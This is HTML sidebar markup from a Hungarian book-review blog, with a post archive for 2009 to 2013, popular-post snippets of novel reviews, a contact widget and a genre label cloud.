<span class='post-count' dir='ltr'>(424)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/11/'>
november
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/10/'>
október
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/07/'>
július
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/06/'>
június
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='posts'>
<li><a href='https://azajtom.blogspot.com/2013/06/brownie-hazi-eperszosszal.html'>Brownie, házi eperszósszal</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/asa-larsson-veraldozat.html'>Asa Larsson: Véráldozat</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html'>Marissa Meyer: Cinder</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html'>3 nap múlva megszűnik a Google Reader!</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html'>&quot;Waiting On&quot; Wednesday (61.)- Várólistára ...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html'>Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html'>A Csodák korát kötelező olvasmánynak!</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html'>Te miket ajánlanál kötelező olvasmánynak?</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html'>Új sorozat magyarul: The Selection</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html'>A tegnapi nap híre</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html'>Shayla Black- Lexi Blake: A rabul ejtett szűz</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/nyari-nalini-singh-olvasoklub.html'>Nyári Nalini Singh Olvasóklub</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/kitekinto-11.html'>Kitekintő 11.</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-60-varolistara.html'>&quot;Waiting On&quot; Wednesday (60.)- Várólistára ...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/a-tarandus-kiado-ujdonsagai.html'>A Tarandus Kiadó újdonságai</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/mi-velemenyed-konyv-trendekrol.html'>Mi a véleményed a &quot;könyv trendekről&quot;? Befolyásolna...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/jo-frost-kisgyerekkor-nagy-kerdesei.html'>Jo Frost: A kisgyerekkor nagy kérdései</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/blogsuli-2.html'>Blogsuli 2.</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/hazi-chips.html'>Házi chips</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/kitekinto-10.html'>Kitekintő 10.</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/fabian-janka-emma-lanya.html'>Fábián Janka: Emma lánya</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/julia-quinn-mint-mennyben.html'>Julia Quinn: Mint a mennyben</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-59-varolistara.html'>&quot;Waiting On&quot; Wednesday (59.)- Várólistára ...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/tiffany-reisz-az-angyal.html'>Tiffany Reisz: Az angyal</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/jo-nesbo-csotanyok.html'>Jo Nesbo: Csótányok</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/konyves-alompasi-parbaj-2013.html'>Könyves Álompasi Párbaj 2013.</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/amikor-fuggoveg-kikeszit.html'>Amikor a függővég kikészít</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/gillian-flynn-holtodiglan.html'>Gillian Flynn: Holtodiglan</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/samantha-young-dublin-street.html'>Samantha Young: Dublin Street</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-58-varolistara.html'>&quot;Waiting On&quot; Wednesday (58.)- Várólistára ...</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/fabian-janka-rozmaring.html'>Fábián Janka: Rozmaring</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/in-my-mailbox-15-postas-mindig-ketszer.html'>In My Mailbox (15.)- A postás mindig kétszer csenget</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/leiner-laura-keszulo-uj-regenye.html'>Leiner Laura készülő új regénye</a></li>
<li><a href='https://azajtom.blogspot.com/2013/06/tammara-webber-easy-egyszeregy.html'>Tammara Webber: Easy- Egyszeregy</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/05/'>
május
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/04/'>
április
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/03/'>
március
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/02/'>
február
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/01/'>
január
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(357)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/11/'>
november
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/10/'>
október
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/07/'>
július
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/06/'>
június
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/05/'>
május
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/04/'>
április
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/03/'>
március
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/02/'>
február
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/01/'>
január
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(293)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/12/'>
december
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/11/'>
november
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/10/'>
október
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/07/'>
július
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/06/'>
június
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/05/'>
május
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/04/'>
április
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/03/'>
március
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/02/'>
február
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/01/'>
január
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(300)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/10/'>
október
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/07/'>
július
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/06/'>
június
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/05/'>
május
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/04/'>
április
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/03/'>
március
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/02/'>
február
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/12/'>
december
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/11/'>
november
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/10/'>
október
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Népszerű bejegyzések</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2018/02/penelope-ward-stepbrother-dearest.html'>
<img alt='Penelope Ward: Stepbrother ​Dearest – Legdrágább mostohabátyám' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpuoKzt4i6Vlgb-mbmo2sjCiiGPGDC6TDZOBXtzBVvk6PViOkoecAt5f7QjLXAEwTR7-G19dRJA5cJKpSmv1fzwZWnqz8KkbTbHHr-1aiAbSfx_30BLQ1QqKhi1c8kgaQ2QjcrfwcqLxBN/s72-c/Legdr%25C3%25A1g%25C3%25A1bb+mostohab%25C3%25A1ty%25C3%25A1m.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2018/02/penelope-ward-stepbrother-dearest.html'>Penelope Ward: Stepbrother &#8203;Dearest &#8211; Legdrágább mostohabátyám</a></div>
<div class='item-snippet'>   Eredeti címe:  Stepbrother Dearest   Kiadta: Könyvmolyképző (2017.)   Oldalszám: 312   Forrás:  saját   Értékelésem:       Na végre! A Le...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2023/09/maggie-fenton-erenyes-gazember.html'>
<img alt='Maggie Fenton: Erényes ​gazember' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF35fnsKc1TAaze5hXP3P931-D27jJPxvviFUHNWwM9xgZTJnJIlmfMqcs2nb5dylhVqTVqbMbaxl38Zun8yedvbvZ1C2wr-yvSF9qNzfpfNYBT8x2GkFFJrD5lboDt_48Rpip201FnnwzXgiTQXiOiNcauKOrfLbZfkur2fTTnc5fPx2EZ5dbttpyF6th/s72-c/covers_750246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2023/09/maggie-fenton-erenyes-gazember.html'>Maggie Fenton: Erényes &#8203;gazember</a></div>
<div class='item-snippet'>A pajkos régensség 2. A trilógia első része után azonnal nekikezdtem a második kötetnek. Az első részben volt egy leheletnyi utalás Sebastia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2023/08/freida-mcfadden-gyilkos-orokseg.html'>
<img alt='Freida McFadden: Gyilkos ​örökség' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinWCsVFbizImA4mpiuK3nxWHsxt8FiwwgQjYGnVMcVaUre2A2G9dEUeUqoHvOQOnJE6mrg4VJ6T11d-sGTNEF5H60BfU14KBKnhpYpXAYcYgQwiRibhqWur8oQpKQ64PVY43FAtNtEveRA5oinEnv5mQXGEE7WvwHtBYL3u-tsy2NjDWRIx_fWZiX6n8bD/s72-c/covers_627626.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2023/08/freida-mcfadden-gyilkos-orokseg.html'>Freida McFadden: Gyilkos &#8203;örökség</a></div>
<div class='item-snippet'>Freida McFadden-nek eddig 18 könyve jelent meg, közülük pedig 3 magyarul is. A Gyilkos örökség  másodikként jelent meg az Álomgyár Kiadó  go...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2019/04/laura-marshall-ismerosnek-jelolt.html'>
<img alt='Laura Marshall: Ismerősnek ​jelölt ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MK49lq6_WddPZV1JkR1Kx-aiOLYgj2T6z8AVgGNNGJbuPuMax4zT1i9azvkRhS2p07NamvVtQlngpLj5Gtkf3zHo9WbWQQE3eryBlkTy-KCdwwpTcSll6qF7XaYDZQ28qeq6715EYo0E/s72-c/Ismer%25C5%2591snek+jel%25C3%25B6lt.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2019/04/laura-marshall-ismerosnek-jelolt.html'>Laura Marshall: Ismerősnek &#8203;jelölt </a></div>
<div class='item-snippet'>   Eredeti címe:  Friend Request (2017.)   Kiadta:  XXI. Század (2018.)   Oldalszám: 350   Forrás: kölcsön kapott   Értékelésem:       Hihet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2019/11/elma-van-vliet-anya-kerlek-meseld-el.html'>
<img alt='Elma van Vliet: Anya, ​kérlek, meséld el nekem! ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhly7WrLHtcLMSp6yEnY2d62zvhu746TxEa0o0URap7JXVDemjZtrxLCbTHDqrKl6sMVT882BpiGr3Bsgak8cfp2XW-eWC1Cmh30HS1mjr6JfUOUXTsEatEYx1Mz1L3jFqLkuaKXqK59bax/s72-c/Anya%252C+k%25C3%25A9rlek%252C+mes%25C3%25A9ld+el+nekem.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2019/11/elma-van-vliet-anya-kerlek-meseld-el.html'>Elma van Vliet: Anya, &#8203;kérlek, meséld el nekem! </a></div>
<div class='item-snippet'>   Kiadta:  Partvonal (2015.)   Oldalszám: 112   Forrás:  kiadó   Értékelésem:        Az utóbbi hetekben újra rákattantam a napló &quot;írás...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Összes oldalmegjelenítés</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>E-mailes elérhetőség</h2>
<div class='widget-content'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAWNR52FHdLDj3FC4MU4osVRSInKGpIp_ku1m3za6Y0dG25H4RitoYrloZUTZ1OOYmCeQMoZDl7kQ68Y6uaa8n5nSMoma4gI2bIos7GmelOrrLP800KUM7ik8Q8y3oaSqVU7EDUdND6yCA/s1600/email-howto.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="50" data-original-width="56" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAWNR52FHdLDj3FC4MU4osVRSInKGpIp_ku1m3za6Y0dG25H4RitoYrloZUTZ1OOYmCeQMoZDl7kQ68Y6uaa8n5nSMoma4gI2bIos7GmelOrrLP800KUM7ik8Q8y3oaSqVU7EDUdND6yCA/s1600/email-howto.png" /></a>

<div style="text-align: justify;">
Ha írnál, ide megteheted:
konyvesem@gmail.com</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Műfaj szerint</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/chick%20lit'>chick lit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/diszt%C3%B3pia'>disztópia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/erotikus'>erotikus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/fantasy'>fantasy</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/gyermekirodalom'>gyermekirodalom</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/humoros'>humoros</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/ifj%C3%BAs%C3%A1gi%20irodalom'>ifjúsági irodalom</a>
</span>
<span class='label-size label-size-4'>
